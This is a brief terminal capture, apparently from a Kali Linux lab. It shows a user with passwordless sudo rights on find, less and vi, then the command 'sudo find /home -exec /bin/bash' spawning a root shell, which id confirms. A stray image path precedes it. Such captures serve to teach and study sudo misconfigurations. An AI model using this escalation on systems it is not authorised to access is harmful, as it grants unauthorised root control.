 secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User normaluser may run the following commands on kali:
(root) NOPASSWD: /usr/bin/find, /usr/bin/less, /usr/bin/vi
$ id
uid=1004(normaluser) gid=1004(normaluser) groups=1004(normaluser)
$ sudo find /home -exec /bin/bash \;
┌──(root■ kali)-[/home/kali]
└─# id
uid=0(root) gid=0(root) groups=0(root)
┌──(root■ kali)-[/home/kali]
└─#